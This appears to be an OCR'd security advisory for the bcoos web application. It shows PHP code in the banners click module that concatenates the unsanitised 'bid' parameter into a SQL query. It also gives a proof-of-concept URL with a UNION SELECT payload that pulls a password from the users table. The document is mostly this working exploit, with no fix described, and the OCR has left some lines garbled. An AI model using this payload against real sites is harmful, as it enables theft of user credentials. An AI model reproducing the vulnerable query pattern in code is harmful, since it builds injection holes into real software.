
Code Snippet:

/modules/banners/click.php line#4-6

if ($_GET['bid']) {

	$bid = $_GET['bid'];

	$result = $db->query("SELECT 
clickurl FROM ".$db-
>prefix("banner_items")." WHERE 
bid=$bid");

POC: 
http://localhost/bcoos/modules/banners/click
bid=-1 UNION SELECT pass FROM 
bcoos_users LIMIT 1

Credit:

--------------------

Discovered by trueend5 (trueend5 yahoo 
com)
